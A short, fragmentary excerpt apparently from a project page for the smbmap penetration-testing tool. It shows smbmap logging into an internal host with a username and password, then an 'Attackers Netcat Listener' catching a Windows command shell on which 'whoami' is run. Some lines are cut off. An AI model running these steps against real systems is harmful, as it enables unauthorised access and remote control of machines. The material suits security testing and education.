
$ python smbmap.py -u jsmith -p 'R33nisP!nckle' -d
[+] Finding open SMB ports....

[+] User SMB session established...

[+] IP: 192.168.2.50:445        Name: unkown

Attackers Netcat Listener:
$ nc -l 4445

Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation.  All righ
C:\Windows\system32>whoami

Releases